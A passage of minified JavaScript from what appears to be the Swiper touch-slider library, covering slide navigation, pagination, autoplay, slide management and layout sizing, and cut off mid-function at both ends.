    }D.updateActiveSlide(a), b.onSlideNext && "next" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlideNext, D, a), b.onSlidePrev && "prev" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlidePrev, D, a), b.onSlideReset && "reset" === c && d.runCallbacks === !0 && D.fireCallback(b.onSlideReset, D, a), "next" !== c && "prev" !== c && "to" !== c || d.runCallbacks !== !0 || w(c);
  }function w(a) {
    if (D.callPlugins("onSlideChangeStart"), b.onSlideChangeStart) if (b.queueStartCallbacks && D.support.transitions) {
      if (D._queueStartCallbacks) return;D._queueStartCallbacks = !0, D.fireCallback(b.onSlideChangeStart, D, a), D.wrapperTransitionEnd(function () {
        D._queueStartCallbacks = !1;
      });
    } else D.fireCallback(b.onSlideChangeStart, D, a);if (b.onSlideChangeEnd) if (D.support.transitions) {
      if (b.queueEndCallbacks) {
        if (D._queueEndCallbacks) return;D._queueEndCallbacks = !0, D.wrapperTransitionEnd(function (c) {
          D.fireCallback(b.onSlideChangeEnd, c, a);
        });
      } else D.wrapperTransitionEnd(function (c) {
        D.fireCallback(b.onSlideChangeEnd, c, a);
      });
    } else b.DOMAnimation || setTimeout(function () {
      D.fireCallback(b.onSlideChangeEnd, D, a);
    }, 10);
  }function x() {
    var a = D.paginationButtons;if (a) for (var b = 0; b < a.length; b++) {
      D.h.removeEventListener(a[b], "click", z);
    }
  }function y() {
    var a = D.paginationButtons;if (a) for (var b = 0; b < a.length; b++) {
      D.h.addEventListener(a[b], "click", z);
    }
  }function z(a) {
    for (var c, d = a.target || a.srcElement, e = D.paginationButtons, f = 0; f < e.length; f++) {
      d === e[f] && (c = f);
    }b.autoplay && D.stopAutoplay(!0), D.swipeTo(c);
  }function A() {
    ab = setTimeout(function () {
      b.loop ? (D.fixLoop(), D.swipeNext(!0, !0)) : D.swipeNext(!0, !0) || (b.autoplayStopOnLast ? (clearTimeout(ab), ab = void 0) : D.swipeTo(0)), D.wrapperTransitionEnd(function () {
        "undefined" != typeof ab && A();
      });
    }, b.autoplay);
  }function B() {
    D.calcSlides(), b.loader.slides.length > 0 && 0 === D.slides.length && D.loadSlides(), b.loop && D.createLoop(), D.init(), f(), b.pagination && D.createPagination(!0), b.loop || b.initialSlide > 0 ? D.swipeTo(b.initialSlide, 0, !1) : D.updateActiveSlide(0), b.autoplay && D.startAutoplay(), D.centerIndex = D.activeIndex, b.onSwiperCreated && D.fireCallback(b.onSwiperCreated, D), D.callPlugins("onSwiperCreated");
  }if (!document.body.outerHTML && document.body.__defineGetter__ && HTMLElement) {
    var C = HTMLElement.prototype;C.__defineGetter__ && C.__defineGetter__("outerHTML", function () {
      return new XMLSerializer().serializeToString(this);
    });
  }if (window.getComputedStyle || (window.getComputedStyle = function (a) {
    return this.el = a, this.getPropertyValue = function (b) {
      var c = /(\-([a-z]){1})/g;return "float" === b && (b = "styleFloat"), c.test(b) && (b = b.replace(c, function () {
        return arguments[2].toUpperCase();
      })), a.currentStyle[b] ? a.currentStyle[b] : null;
    }, this;
  }), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) {
    for (var c = b || 0, d = this.length; d > c; c++) {
      if (this[c] === a) return c;
    }return -1;
  }), (document.querySelectorAll || window.jQuery) && "undefined" != typeof a && (a.nodeType || 0 !== c(a).length)) {
    var D = this;D.touches = { start: 0, startX: 0, startY: 0, current: 0, currentX: 0, currentY: 0, diff: 0, abs: 0 }, D.positions = { start: 0, abs: 0, diff: 0, current: 0 }, D.times = { start: 0, end: 0 }, D.id = new Date().getTime(), D.container = a.nodeType ? a : c(a)[0], D.isTouched = !1, D.isMoved = !1, D.activeIndex = 0, D.centerIndex = 0, D.activeLoaderIndex = 0, D.activeLoopIndex = 0, D.previousIndex = null, D.velocity = 0, D.snapGrid = [], D.slidesGrid = [], D.imagesToLoad = [], D.imagesLoaded = 0, D.wrapperLeft = 0, D.wrapperRight = 0, D.wrapperTop = 0, D.wrapperBottom = 0, D.isAndroid = navigator.userAgent.toLowerCase().indexOf("android") >= 0;var E,
        F,
        G,
        H,
        I,
        J,
        K = { eventTarget: "wrapper", mode: "horizontal", touchRatio: 1, speed: 300, freeMode: !1, freeModeFluid: !1, momentumRatio: 1, momentumBounce: !0, momentumBounceRatio: 1, slidesPerView: 1, slidesPerGroup: 1, slidesPerViewFit: !0, simulateTouch: !0, followFinger: !0, shortSwipes: !0, longSwipesRatio: .5, moveStartThreshold: !1, onlyExternal: !1, createPagination: !0, pagination: !1, paginationElement: "span", paginationClickable: !1, paginationAsRange: !0, resistance: !0, scrollContainer: !1, preventLinks: !0, preventLinksPropagation: !1, noSwiping: !1, noSwipingClass: "swiper-no-swiping", initialSlide: 0, keyboardControl: !1, mousewheelControl: !1, mousewheelControlForceToAxis: !1, useCSS3Transforms: !0, autoplay: !1, autoplayDisableOnInteraction: !0, autoplayStopOnLast: !1, loop: !1, loopAdditionalSlides: 0, roundLengths: !1, calculateHeight: !1, cssWidthAndHeight: !1, updateOnImagesReady: !0, releaseFormElements: !0, watchActiveIndex: !1, visibilityFullFit: !1, offsetPxBefore: 0, offsetPxAfter: 0, offsetSlidesBefore: 0, offsetSlidesAfter: 0, centeredSlides: !1, queueStartCallbacks: !1, queueEndCallbacks: !1, autoResize: !0, resizeReInit: !1, DOMAnimation: !0, loader: { slides: [], slidesHTMLType: "inner", surroundGroups: 1, logic: "reload", loadAllSlides: !1 }, swipeToPrev: !0, swipeToNext: !0, slideElement: "div", slideClass: "swiper-slide", slideActiveClass: "swiper-slide-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", wrapperClass: "swiper-wrapper", paginationElementClass: "swiper-pagination-switch", paginationActiveClass: "swiper-active-switch", paginationVisibleClass: "swiper-visible-switch" };b = b || {};for (var L in K) {
      if (L in b && "object" == _typeof(b[L])) for (var M in K[L]) {
        M in b[L] || (b[L][M] = K[L][M]);
      } else L in b || (b[L] = K[L]);
    }D.params = b, b.scrollContainer && (b.freeMode = !0, b.freeModeFluid = !0), b.loop && (b.resistance = "100%");var N = "horizontal" === b.mode,
        O = ["mousedown", "mousemove", "mouseup"];D.browser.ie10 && (O = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), D.browser.ie11 && (O = ["pointerdown", "pointermove", "pointerup"]), D.touchEvents = { touchStart: D.support.touch || !b.simulateTouch ? "touchstart" : O[0], touchMove: D.support.touch || !b.simulateTouch ? "touchmove" : O[1], touchEnd: D.support.touch || !b.simulateTouch ? "touchend" : O[2] };for (var P = D.container.childNodes.length - 1; P >= 0; P--) {
      if (D.container.childNodes[P].className) for (var Q = D.container.childNodes[P].className.split(/\s+/), R = 0; R < Q.length; R++) {
        Q[R] === b.wrapperClass && (E = D.container.childNodes[P]);
      }
    }D.wrapper = E, D._extendSwiperSlide = function (a) {
      return a.append = function () {
        return b.loop ? a.insertAfter(D.slides.length - D.loopedSlides) : (D.wrapper.appendChild(a), D.reInit()), a;
      }, a.prepend = function () {
        return b.loop ? (D.wrapper.insertBefore(a, D.slides[D.loopedSlides]), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : D.wrapper.insertBefore(a, D.wrapper.firstChild), D.reInit(), a;
      }, a.insertAfter = function (c) {
        if ("undefined" == typeof c) return !1;var d;return b.loop ? (d = D.slides[c + 1 + D.loopedSlides], d ? D.wrapper.insertBefore(a, d) : D.wrapper.appendChild(a), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : (d = D.slides[c + 1], D.wrapper.insertBefore(a, d)), D.reInit(), a;
      }, a.clone = function () {
        return D._extendSwiperSlide(a.cloneNode(!0));
      }, a.remove = function () {
        D.wrapper.removeChild(a), D.reInit();
      }, a.html = function (b) {
        return "undefined" == typeof b ? a.innerHTML : (a.innerHTML = b, a);
      }, a.index = function () {
        for (var b, c = D.slides.length - 1; c >= 0; c--) {
          a === D.slides[c] && (b = c);
        }return b;
      }, a.isActive = function () {
        return a.index() === D.activeIndex ? !0 : !1;
      }, a.swiperSlideDataStorage || (a.swiperSlideDataStorage = {}), a.getData = function (b) {
        return a.swiperSlideDataStorage[b];
      }, a.setData = function (b, c) {
        return a.swiperSlideDataStorage[b] = c, a;
      }, a.data = function (b, c) {
        return "undefined" == typeof c ? a.getAttribute("data-" + b) : (a.setAttribute("data-" + b, c), a);
      }, a.getWidth = function (b, c) {
        return D.h.getWidth(a, b, c);
      }, a.getHeight = function (b, c) {
        return D.h.getHeight(a, b, c);
      }, a.getOffset = function () {
        return D.h.getOffset(a);
      }, a;
    }, D.calcSlides = function (a) {
      var c = D.slides ? D.slides.length : !1;D.slides = [], D.displaySlides = [];for (var d = 0; d < D.wrapper.childNodes.length; d++) {
        if (D.wrapper.childNodes[d].className) for (var e = D.wrapper.childNodes[d].className, f = e.split(/\s+/), i = 0; i < f.length; i++) {
          f[i] === b.slideClass && D.slides.push(D.wrapper.childNodes[d]);
        }
      }for (d = D.slides.length - 1; d >= 0; d--) {
        D._extendSwiperSlide(D.slides[d]);
      }c !== !1 && (c !== D.slides.length || a) && (h(), g(), D.updateActiveSlide(), D.params.pagination && D.createPagination(), D.callPlugins("numberOfSlidesChanged"));
    }, D.createSlide = function (a, c, d) {
      c = c || D.params.slideClass, d = d || b.slideElement;var e = document.createElement(d);return e.innerHTML = a || "", e.className = c, D._extendSwiperSlide(e);
    }, D.appendSlide = function (a, b, c) {
      return a ? a.nodeType ? D._extendSwiperSlide(a).append() : D.createSlide(a, b, c).append() : void 0;
    }, D.prependSlide = function (a, b, c) {
      return a ? a.nodeType ? D._extendSwiperSlide(a).prepend() : D.createSlide(a, b, c).prepend() : void 0;
    }, D.insertSlideAfter = function (a, b, c, d) {
      return "undefined" == typeof a ? !1 : b.nodeType ? D._extendSwiperSlide(b).insertAfter(a) : D.createSlide(b, c, d).insertAfter(a);
    }, D.removeSlide = function (a) {
      if (D.slides[a]) {
        if (b.loop) {
          if (!D.slides[a + D.loopedSlides]) return !1;D.slides[a + D.loopedSlides].remove(), D.removeLoopedSlides(), D.calcSlides(), D.createLoop();
        } else D.slides[a].remove();return !0;
      }return !1;
    }, D.removeLastSlide = function () {
      return D.slides.length > 0 ? (b.loop ? (D.slides[D.slides.length - 1 - D.loopedSlides].remove(), D.removeLoopedSlides(), D.calcSlides(), D.createLoop()) : D.slides[D.slides.length - 1].remove(), !0) : !1;
    }, D.removeAllSlides = function () {
      for (var a = D.slides.length, b = D.slides.length - 1; b >= 0; b--) {
        D.slides[b].remove(), b === a - 1 && D.setWrapperTranslate(0);
      }
    }, D.getSlide = function (a) {
      return D.slides[a];
    }, D.getLastSlide = function () {
      return D.slides[D.slides.length - 1];
    }, D.getFirstSlide = function () {
      return D.slides[0];
    }, D.activeSlide = function () {
      return D.slides[D.activeIndex];
    }, D.fireCallback = function () {
      var a = arguments[0];if ("[object Array]" === Object.prototype.toString.call(a)) for (var c = 0; c < a.length; c++) {
        "function" == typeof a[c] && a[c](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
      } else "[object String]" === Object.prototype.toString.call(a) ? b["on" + a] && D.fireCallback(b["on" + a], arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]) : a(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
    }, D.addCallback = function (a, b) {
      var c,
          e = this;return e.params["on" + a] ? d(this.params["on" + a]) ? this.params["on" + a].push(b) : "function" == typeof this.params["on" + a] ? (c = this.params["on" + a], this.params["on" + a] = [], this.params["on" + a].push(c), this.params["on" + a].push(b)) : void 0 : (this.params["on" + a] = [], this.params["on" + a].push(b));
    }, D.removeCallbacks = function (a) {
      D.params["on" + a] && (D.params["on" + a] = null);
    };var S = [];for (var T in D.plugins) {
      if (b[T]) {
        var U = D.plugins[T](D, b[T]);U && S.push(U);
      }
    }D.callPlugins = function (a, b) {
      b || (b = {});for (var c = 0; c < S.length; c++) {
        a in S[c] && S[c][a](b);
      }
    }, !D.browser.ie10 && !D.browser.ie11 || b.onlyExternal || D.wrapper.classList.add("swiper-wp8-" + (N ? "horizontal" : "vertical")), b.freeMode && (D.container.className += " swiper-free-mode"), D.initialized = !1, D.init = function (a, c) {
      var d = D.h.getWidth(D.container, !1, b.roundLengths),
          e = D.h.getHeight(D.container, !1, b.roundLengths);if (d !== D.width || e !== D.height || a) {
        D.width = d, D.height = e;var f, g, h, i, j, k, l;J = N ? d : e;var m = D.wrapper;if (a && D.calcSlides(c), "auto" === b.slidesPerView) {
          var n = 0,
              o = 0;b.slidesOffset > 0 && (m.style.paddingLeft = "", m.style.paddingRight = "", m.style.paddingTop = "", m.style.paddingBottom = ""), m.style.width = "", m.style.height = "", b.offsetPxBefore > 0 && (N ? D.wrapperLeft = b.offsetPxBefore : D.wrapperTop = b.offsetPxBefore), b.offsetPxAfter > 0 && (N ? D.wrapperRight = b.offsetPxAfter : D.wrapperBottom = b.offsetPxAfter), b.centeredSlides && (N ? (D.wrapperLeft = (J - this.slides[0].getWidth(!0, b.roundLengths)) / 2, D.wrapperRight = (J - D.slides[D.slides.length - 1].getWidth(!0, b.roundLengths)) / 2) : (D.wrapperTop = (J - D.slides[0].getHeight(!0, b.roundLengths)) / 2, D.wrapperBottom = (J - D.slides[D.slides.length - 1].getHeight(!0, b.roundLengths)) / 2)), N ? (D.wrapperLeft >= 0 && (m.style.paddingLeft = D.wrapperLeft + "px"), D.wrapperRight >= 0 && (m.style.paddingRight = D.wrapperRight + "px")) : (D.wrapperTop >= 0 && (m.style.paddingTop = D.wrapperTop + "px"), D.wrapperBottom >= 0 && (m.style.paddingBottom = D.wrapperBottom + "px")), k = 0;var p = 0;for (D.snapGrid = [], D.slidesGrid = [], h = 0, l = 0; l < D.slides.length; l++) {
            f = D.slides[l].getWidth(!0, b.roundLengths), g = D.slides[l].getHeight(!0, b.roundLengths), b.calculateHeight && (h = Math.max(h, g));var q = N ? f : g;if (b.centeredSlides) {
              var r = l === D.slides.length - 1 ? 0 : D.slides[l + 1].getWidth(!0, b.roundLengths),
                  s = l === D.slides.length - 1 ? 0 : D.slides[l + 1].getHeight(!0, b.roundLengths),
                  t = N ? r : s;if (q > J) {
                if (b.slidesPerViewFit) D.snapGrid.push(k + D.wrapperLeft), D.snapGrid.push(k + q - J + D.wrapperLeft);else for (var u = 0; u <= Math.floor(q / (J + D.wrapperLeft)); u++) {
                  D.snapGrid.push(0 === u ? k + D.wrapperLeft : k + D.wrapperLeft + J * u);
                }D.slidesGrid.push(k + D.wrapperLeft);
              } else D.snapGrid.push(p), D.slidesGrid.push(p);p += q / 2 + t / 2;
            } else {
              if (q > J) {
                if (b.slidesPerViewFit) D.snapGrid.push(k), D.snapGrid.push(k + q - J);else if (0 !== J) for (var v = 0; v <= Math.floor(q / J); v++) {
                  D.snapGrid.push(k + J * v);
                } else D.snapGrid.push(k);
              } else D.snapGrid.push(k);D.slidesGrid.push(k);
            }k += q, n += f, o += g;
          }b.calculateHeight && (D.height = h), N ? (G = n + D.wrapperRight + D.wrapperLeft, b.cssWidthAndHeight && "height" !== b.cssWidthAndHeight || (m.style.width = n + "px"), b.cssWidthAndHeight && "width" !== b.cssWidthAndHeight || (m.style.height = D.height + "px")) : (b.cssWidthAndHeight && "height" !== b.cssWidthAndHeight || (m.style.width = D.width + "px"), b.cssWidthAndHeight && "width" !== b.cssWidthAndHeight || (m.style.height = o + "px"), G = o + D.wrapperTop + D.wrapperBottom);
        } else if (b.scrollContainer) m.style.width = "", m.style.height = "", i = D.slides[0].getWidth(!0, b.roundLengths), j = D.slides[0].getHeight(!0, b.roundLengths), G = N ? i : j, m.style.width = i + "px", m.style.height = j + "px", F = N ? i : j;else {
          if (b.calculateHeight) {
            for (h = 0, j = 0, N || (D.container.style.height = ""), m.style.height = "", l = 0; l < D.slides.length; l++) {
              D.slides[l].style.height = "", h = Math.max(D.slides[l].getHeight(!0), h), N || (j += D.slides[l].getHeight(!0));
            }g = h, D.height = g, N ? j = g : (J = g, D.container.style.height = J + "px");
          } else g = N ? D.height : D.height / b.slidesPerView, b.roundLengths && (g = Math.ceil(g)), j = N ? D.height : D.slides.length * g;for (f = N ? D.width / b.slidesPerView : D.width, b.roundLengths && (f = Math.ceil(f)), i = N ? D.slides.length * f : D.width, F = N ? f : g, b.offsetSlidesBefore > 0 && (N ? D.wrapperLeft = F * b.offsetSlidesBefore : D.wrapperTop = F * b.offsetSlidesBefore), b.offsetSlidesAfter > 0 && (N ? D.wrapperRight = F * b.offsetSlidesAfter : D.wrapperBottom = F * b.offsetSlidesAfter), b.offsetPxBefore > 0 && (N ? D.wrapperLeft = b.offsetPxBefore : D.wrapperTop = b.offsetPxBefore), b.offsetPxAfter > 0 && (N ? D.wrapperRight = b.offsetPxAfter : D.wrapperBottom = b.offsetPxAfter), b.centeredSlides && (N ? (D.wrapperLeft = (J - F) / 2, D.wrapperRight = (J - F) / 2) : (D.wrapperTop = (J - F) / 2, D.wrapperBottom = (J - F) / 2)), N ? (D.wrapperLeft > 0 && (m.style.paddingLeft = D.wrapperLeft + "px"), D.wrapperRight > 0 && (m.style.paddingRight = D.wrapperRight + "px")) : (D.wrapperTop > 0 && (m.style.paddingTop = D.wrapperTop + "px"), D.wrapperBottom > 0 && (m.style.paddingBottom = D.wrapperBottom + "px")), G = N ? i + D.wrapperRight + D.wrapperLeft : j + D.wrapperTop + D.wrapperBottom, parseFloat(i) > 0 && (!b.cssWidthAndHeight || "height" === b.cssWidthAndHeight) && (m.style.width = i + "px"), parseFloat(j) > 0 && (!b.cssWidthAndHeight || "width" === b.cssWidthAndHeight) && (m.style.height = j + "px"), k = 0, D.snapGrid = [], D.slidesGrid = [], l = 0; l < D.slides.length; l++) {
            D.snapGrid.push(k), D.slidesGrid.push(k), k += F, parseFloat(f) > 0 && (!b.cssWidthAndHeight || "height" === b.cssWidthAndHeight) && (D.slides[l].style.width = f + "px"), parseFloat(g) > 0 && (!b.cssWidthAndHeight || "width" === b.cssWidthAndHeight) && (D.slides[l].style.height = g + "px");
          }
        }D.initialized ? (D.callPlugins("onInit"), b.onInit && D.fireCallback(b.onInit, D)) : (D.callPlugins("onFirstInit"), b.onFirstInit && D.fireCallback(b.onFirstInit, D)), D.initialized = !0;
      }
    }, D.reInit = function (a) {
      D.init(!0, a);
    }, D.resizeFix = function (a) {
      D.callPlugins("beforeResizeFix"), D.init(b.resizeReInit || a), b.freeMode ? D.getWrapperTranslate() < -e() && (D.setWrapperTransition(0), D.setWrapperTranslate(-e())) : (D.swipeTo(b.loop ? D.activeLoopIndex : D.activeIndex, 0, !1), b.autoplay && (D.support.transitions && "undefined" != typeof ab ? "undefined" != typeof ab && (clearTimeout(ab), ab = void 0, D.startAutoplay()) : "undefined" != typeof bb && (clearInterval(bb), bb = void 0, D.startAutoplay()))), D.callPlugins("afterResizeFix");
    }, D.destroy = function (a) {
      var c = D.h.removeEventListener,
          d = "wrapper" === b.eventTarget ? D.wrapper : D.container;if (D.browser.ie10 || D.browser.ie11 ? (c(d, D.touchEvents.touchStart, p), c(document, D.touchEvents.touchMove, q), c(document, D.touchEvents.touchEnd, r)) : (D.support.touch && (c(d, "touchstart", p), c(d, "touchmove", q), c(d, "touchend", r)), b.simulateTouch && (c(d, "mousedown", p), c(document, "mousemove", q), c(document, "mouseup", r))), b.autoResize && c(window, "resize", D.resizeFix), h(), b.paginationClickable && x(), b.mousewheelControl && D._wheelEvent && c(D.container, D._wheelEvent, j), b.keyboardControl && c(document, "keydown", i), b.autoplay && D.stopAutoplay(), a) {
        D.wrapper.removeAttribute("style");for (var e = 0; e < D.slides.length; e++) {
          D.slides[e].removeAttribute("style");
        }
      }D.callPlugins("onDestroy"), window.jQuery && window.jQuery(D.container).data("swiper") && window.jQuery(D.container).removeData("swiper"), window.Zepto && window.Zepto(D.container).data("swiper") && window.Zepto(D.container).removeData("swiper"), D = null;
    }, D.disableKeyboardControl = function () {
      b.keyboardControl = !1, D.h.removeEventListener(document, "keydown", i);
    }, D.enableKeyboardControl = function () {
      b.keyboardControl = !0, D.h.addEventListener(document, "keydown", i);
    };var V = new Date().getTime();if (D.disableMousewheelControl = function () {
      return D._wheelEvent ? (b.mousewheelControl = !1, D.h.removeEventListener(D.container, D._wheelEvent, j), !0) : !1;
    }, D.enableMousewheelControl = function () {
      return D._wheelEvent ? (b.mousewheelControl = !0, D.h.addEventListener(D.container, D._wheelEvent, j), !0) : !1;
    }, b.grabCursor) {
      var W = D.container.style;W.cursor = "move", W.cursor = "grab", W.cursor = "-moz-grab", W.cursor = "-webkit-grab";
    }D.allowSlideClick = !0, D.allowLinks = !0;var X,
        Y,
        Z,
        $ = !1,
        _ = !0;D.swipeNext = function (a, c) {
      "undefined" == typeof a && (a = !0), !c && b.loop && D.fixLoop(), !c && b.autoplay && D.stopAutoplay(!0), D.callPlugins("onSwipeNext");var d = D.getWrapperTranslate().toFixed(2),
          f = d;if ("auto" === b.slidesPerView) {
        for (var g = 0; g < D.snapGrid.length; g++) {
          if (-d >= D.snapGrid[g].toFixed(2) && -d < D.snapGrid[g + 1].toFixed(2)) {
            f = -D.snapGrid[g + 1];break;
          }
        }
      } else {
        var h = F * b.slidesPerGroup;f = -(Math.floor(Math.abs(d) / Math.floor(h)) * h + h);
      }return f < -e() && (f = -e()), f === d ? !1 : (v(f, "next", { runCallbacks: a }), !0);
    }, D.swipePrev = function (a, c) {
      "undefined" == typeof a && (a = !0), !c && b.loop && D.fixLoop(), !c && b.autoplay && D.stopAutoplay(!0), D.callPlugins("onSwipePrev");var d,
          e = Math.ceil(D.getWrapperTranslate());if ("auto" === b.slidesPerView) {
        d = 0;for (var f = 1; f < D.snapGrid.length; f++) {
          if (-e === D.snapGrid[f]) {
            d = -D.snapGrid[f - 1];break;
          }if (-e > D.snapGrid[f] && -e < D.snapGrid[f + 1]) {
            d = -D.snapGrid[f];break;
          }
        }
      } else {
        var g = F * b.slidesPerGroup;d = -(Math.ceil(-e / g) - 1) * g;
      }return d > 0 && (d = 0), d === e ? !1 : (v(d, "prev", { runCallbacks: a }), !0);
    }, D.swipeReset = function (a) {
      "undefined" == typeof a && (a = !0), D.callPlugins("onSwipeReset");{
        var c,
            d = D.getWrapperTranslate(),
            f = F * b.slidesPerGroup;-e();
      }if ("auto" === b.slidesPerView) {
        c = 0;for (var g = 0; g < D.snapGrid.length; g++) {
          if (-d === D.snapGrid[g]) return;if (-d >= D.snapGrid[g] && -d < D.snapGrid[g + 1]) {
            c = D.positions.diff > 0 ? -D.snapGrid[g + 1] : -D.snapGrid[g];break;
          }
        }-d >= D.snapGrid[D.snapGrid.length - 1] && (c = -D.snapGrid[D.snapGrid.length - 1]), d <= -e() && (c = -e());
      } else c = 0 > d ? Math.round(d / f) * f : 0, d <= -e() && (c = -e());return b.scrollContainer && (c = 0 > d ? d : 0), c < -e() && (c = -e()), b.scrollContainer && J > F && (c = 0), c === d ? !1 : (v(c, "reset", { runCallbacks: a }), !0);
    }, D.swipeTo = function (a, c, d) {
      a = parseInt(a, 10), D.callPlugins("onSwipeTo", { index: a, speed: c }), b.loop && (a += D.loopedSlides);var f = D.getWrapperTranslate();if (!(!isFinite(a) || a > D.slides.length - 1 || 0 > a)) {
        var g;return g = "auto" === b.slidesPerView ? -D.slidesGrid[a] : -a * F, g < -e() && (g = -e()), g === f ? !1 : ("undefined" == typeof d && (d = !0), v(g, "to", { index: a, speed: c, runCallbacks: d }), !0);
      }
    }, D._queueStartCallbacks = !1, D._queueEndCallbacks = !1, D.updateActiveSlide = function (a) {
      if (D.initialized && 0 !== D.slides.length) {
        D.previousIndex = D.activeIndex, "undefined" == typeof a && (a = D.getWrapperTranslate()), a > 0 && (a = 0);var c;if ("auto" === b.slidesPerView) {
          if (D.activeIndex = D.slidesGrid.indexOf(-a), D.activeIndex < 0) {
            for (c = 0; c < D.slidesGrid.length - 1 && !(-a > D.slidesGrid[c] && -a < D.slidesGrid[c + 1]); c++) {}var d = Math.abs(D.slidesGrid[c] + a),
                e = Math.abs(D.slidesGrid[c + 1] + a);
            D.activeIndex = e >= d ? c : c + 1;
          }
        } else D.activeIndex = Math[b.visibilityFullFit ? "ceil" : "round"](-a / F);if (D.activeIndex === D.slides.length && (D.activeIndex = D.slides.length - 1), D.activeIndex < 0 && (D.activeIndex = 0), D.slides[D.activeIndex]) {
          if (D.calcVisibleSlides(a), D.support.classList) {
            var f;for (c = 0; c < D.slides.length; c++) {
              f = D.slides[c], f.classList.remove(b.slideActiveClass), D.visibleSlides.indexOf(f) >= 0 ? f.classList.add(b.slideVisibleClass) : f.classList.remove(b.slideVisibleClass);
            }D.slides[D.activeIndex].classList.add(b.slideActiveClass);
          } else {
            var g = new RegExp("\\s*" + b.slideActiveClass),
                h = new RegExp("\\s*" + b.slideVisibleClass);for (c = 0; c < D.slides.length; c++) {
              D.slides[c].className = D.slides[c].className.replace(g, "").replace(h, ""), D.visibleSlides.indexOf(D.slides[c]) >= 0 && (D.slides[c].className += " " + b.slideVisibleClass);
            }D.slides[D.activeIndex].className += " " + b.slideActiveClass;
          }if (b.loop) {
            var i = D.loopedSlides;D.activeLoopIndex = D.activeIndex - i, D.activeLoopIndex >= D.slides.length - 2 * i && (D.activeLoopIndex = D.slides.length - 2 * i - D.activeLoopIndex), D.activeLoopIndex < 0 && (D.activeLoopIndex = D.slides.length - 2 * i + D.activeLoopIndex), D.activeLoopIndex < 0 && (D.activeLoopIndex = 0);
          } else D.activeLoopIndex = D.activeIndex;b.pagination && D.updatePagination(a);
        }
      }
    }, D.createPagination = function (a) {
      if (b.paginationClickable && D.paginationButtons && x(), D.paginationContainer = b.pagination.nodeType ? b.pagination : c(b.pagination)[0], b.createPagination) {
        var d = "",
            e = D.slides.length,
            f = e;b.loop && (f -= 2 * D.loopedSlides);for (var g = 0; f > g; g++) {
          d += "<" + b.paginationElement + ' class="' + b.paginationElementClass + '"></' + b.paginationElement + ">";
        }D.paginationContainer.innerHTML = d;
      }D.paginationButtons = c("." + b.paginationElementClass, D.paginationContainer), a || D.updatePagination(), D.callPlugins("onCreatePagination"), b.paginationClickable && y();
    }, D.updatePagination = function (a) {
      if (b.pagination && !(D.slides.length < 1)) {
        var d = c("." + b.paginationActiveClass, D.paginationContainer);if (d) {
          var e = D.paginationButtons;if (0 !== e.length) {
            for (var f = 0; f < e.length; f++) {
              e[f].className = b.paginationElementClass;
            }var g = b.loop ? D.loopedSlides : 0;if (b.paginationAsRange) {
              D.visibleSlides || D.calcVisibleSlides(a);var h,
                  i = [];for (h = 0; h < D.visibleSlides.length; h++) {
                var j = D.slides.indexOf(D.visibleSlides[h]) - g;b.loop && 0 > j && (j = D.slides.length - 2 * D.loopedSlides + j), b.loop && j >= D.slides.length - 2 * D.loopedSlides && (j = D.slides.length - 2 * D.loopedSlides - j, j = Math.abs(j)), i.push(j);
              }for (h = 0; h < i.length; h++) {
                e[i[h]] && (e[i[h]].className += " " + b.paginationVisibleClass);
              }b.loop ? void 0 !== e[D.activeLoopIndex] && (e[D.activeLoopIndex].className += " " + b.paginationActiveClass) : e[D.activeIndex] && (e[D.activeIndex].className += " " + b.paginationActiveClass);
            } else b.loop ? e[D.activeLoopIndex] && (e[D.activeLoopIndex].className += " " + b.paginationActiveClass + " " + b.paginationVisibleClass) : e[D.activeIndex] && (e[D.activeIndex].className += " " + b.paginationActiveClass + " " + b.paginationVisibleClass);
          }
        }
      }
    }, D.calcVisibleSlides = function (a) {
      var c = [],
          d = 0,
          e = 0,
          f = 0;N && D.wrapperLeft > 0 && (a += D.wrapperLeft), !N && D.wrapperTop > 0 && (a += D.wrapperTop);for (var g = 0; g < D.slides.length; g++) {
        d += e, e = "auto" === b.slidesPerView ? N ? D.h.getWidth(D.slides[g], !0, b.roundLengths) : D.h.getHeight(D.slides[g], !0, b.roundLengths) : F, f = d + e;var h = !1;b.visibilityFullFit ? (d >= -a && -a + J >= f && (h = !0), -a >= d && f >= -a + J && (h = !0)) : (f > -a && -a + J >= f && (h = !0), d >= -a && -a + J > d && (h = !0), -a > d && f > -a + J && (h = !0)), h && c.push(D.slides[g]);
      }0 === c.length && (c = [D.slides[D.activeIndex]]), D.visibleSlides = c;
    };var ab, bb;D.startAutoplay = function () {
      if (D.support.transitions) {
        if ("undefined" != typeof ab) return !1;if (!b.autoplay) return;D.callPlugins("onAutoplayStart"), b.onAutoplayStart && D.fireCallback(b.onAutoplayStart, D), A();
      } else {
        if ("undefined" != typeof bb) return !1;if (!b.autoplay) return;D.callPlugins("onAutoplayStart"), b.onAutoplayStart && D.fireCallback(b.onAutoplayStart, D), bb = setInterval(function () {
          b.loop ? (D.fixLoop(), D.swipeNext(!0, !0)) : D.swipeNext(!0, !0) || (b.autoplayStopOnLast ? (clearInterval(bb), bb = void 0) : D.swipeTo(0));
        }, b.autoplay);
      }
    }, D.stopAutoplay = function (a) {
      if (D.support.transitions) {
        if (!ab) return;ab && clearTimeout(ab), ab = void 0, a && !b.autoplayDisableOnInteraction && D.wrapperTransitionEnd(function () {
          A();
        }), D.callPlugins("onAutoplayStop"), b.onAutoplayStop && D.fireCallback(b.onAutoplayStop, D);
      } else bb && clearInterval(bb), bb = void 0, D.callPlugins("onAutoplayStop"), b.onAutoplayStop && D.fireCallback(b.onAutoplayStop, D);
    }, D.loopCreated = !1, D.removeLoopedSlides = function () {
      if (D.loopCreated) for (var a = 0; a < D.slides.length; a++) {
        D.slides[a].getData("looped") === !0 && D.wrapper.removeChild(D.slides[a]);
      }
    }, D.createLoop = function () {
      if (0 !== D.slides.length) {
        D.loopedSlides = "auto" === b.slidesPerView ? b.loopedSlides || 1 : Math.floor(b.slidesPerView) + b.loopAdditionalSlides, D.loopedSlides > D.slides.length && (D.loopedSlides = D.slides.length);var a,
            c = "",
            d = "",
            e = "",
            f = D.slides.length,
